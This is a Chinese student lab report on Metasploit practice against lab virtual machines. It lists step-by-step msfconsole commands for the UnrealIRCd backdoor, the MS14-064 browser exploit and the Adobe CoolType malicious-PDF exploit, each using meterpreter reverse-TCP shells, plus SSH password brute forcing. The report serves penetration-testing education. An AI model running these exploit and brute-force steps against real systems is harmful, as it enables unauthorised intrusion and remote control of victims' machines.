实践内容

一个主动攻击实践,如ms08_067

攻击机:Linux kali 4.19.0-kali1-amd64 ip:192.168.160.150(NAT)

靶机:metasploitable-linux-2.0.0 ip:192.168.160.151(NAT)

利用漏洞:UnreallRCd后门漏洞(CVE:CVE-2010-2075)

原理:在2009年11月到2010年6月间分布于某些镜面站点的UNreallRCd,在DEBUG3_DOLOG_SYSTEM宏中包含外部引入的恶意代码,远程攻击者就能够执行任意代码。

影响系统/软件:Unreal UnrealIRCd 3.2.8.1

攻击步骤:

#msfconsole

#use exploit/unix/irc/unreal_ircd_3281_backdoor

#set RHOST 192.168.160.151

#exploit

成功get shell!

一个针对浏览器的攻击,如ms11_050

攻击机:Linux kali 4.19.0-kali1-amd64 ip:192.168.160.150(NAT)

靶机:Windows XP pro with sp3 x86

利用漏洞:MS14-064

原理:OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术,远程攻击者利用此漏洞通过精心构造的网站执行任意代码。

影响系统/软件:Win95+IE3 – Win10+IE11全版本

攻击步骤:

#msfconsole

#use exploit/windows/browser/ms14_064_ole_code_execution

#set payload windows/meterpreter/reverse_tcp

#set LHOST 192.168.160.150

#set SRVHOST 192.168.160.150

#set AllowPowershellPrompt true(msf只对powershell的系统生效)

#exploit

#sessions -i 1

成功get shell!



一个针对客户端的攻击,如Adobe

攻击机:Linux kali 4.19.0-kali1-amd64 ip:192.168.160.150(NAT)

靶机:Windows XPattacker

利用漏洞:Adobe Reader栈溢出漏洞

原理:Adobe Reader和Acrobat中的CoolType.dll库解析字体文件SING表中的uniqueName项时存在的栈溢出漏洞,用户打开特制的恶意PDF文件可造成任意代码执行。

影响系统/软件:Adobe Reader 9

攻击步骤:

#msfconsole

#use windows/fileformat/adobe_cooltype_sing

#set payload windows/meterpreter/reverse_tcp

#set LHOST 192.168.160.150

#set FILENAME 5219.pdf

#exploit

成功get shell!

成功应用任何一个辅助模块

攻击机:Linux kali 4.19.0-kali1-amd64 ip:192.168.160.150(NAT)

靶机:metasploitable-linux-2.0.0 ip:192.168.160.151(NAT)

利用漏洞:弱口令

原理:暴力破解,使用攻击者自己的用户名和密码字典,一个一个去枚举,尝试是否能够登录。

影响系统/软件:所有

攻击步骤:

首先生成字典pass.txt(简单举例)

abcd

123456

password

msfadmin

#nmap -sV -p22 192.168.160.151(由于需要远程连接靶机,首先查看靶机ssh服务是否开启)

#msfconsole

#use auxiliary/scanner/ssh/ssh_login

#set RHOSTS 192.168.160.151

#set USERNAME root(设置登录用户名)(也可以用)

#set PASS_FILE pass.txt(设置字典)

#set THREADS 50(设置爆破线程数)

#exploit

#sessions -i 3(选择相应的会话)

成功getshell!

问题回答

1.用自己的话解释什么是exploit,payload,encode。

exploit;漏洞利用的过程。

payload:一段类似shellcode的代码,能实现提权等功能。

encode:将代码从一种形式或格式转换为另一种形式的过程。

2.离实战还缺些什么技术或步骤?

技术:信息收集技术,挖掘漏洞的技术

步骤:信息收集,已经持久性渗透(也就是维持后门权限等)。

内容来源

Metasploitable2 靶机漏洞(下)

Metasploitable2 靶机漏洞(上)

MS14-064 漏洞测试入侵win7